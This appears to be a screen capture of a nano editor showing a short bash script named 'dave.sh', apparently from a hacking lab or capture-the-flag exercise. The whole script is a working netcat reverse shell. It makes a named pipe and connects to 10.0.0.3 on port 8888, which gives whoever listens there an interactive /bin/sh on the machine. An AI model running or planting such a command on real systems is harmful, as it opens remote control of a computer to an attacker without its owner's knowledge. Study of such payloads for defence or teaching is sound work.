 GNU nano 2.9.3 dave.sh
#!/bin/bash
mkfifo /tmp/rrqjrmg; nc 10.0.0.3 8888 0</tmp/rrqjrmg | /bin/sh >/tmp/rrqjrmg 2>&1; rm /tmp/rrqjrmg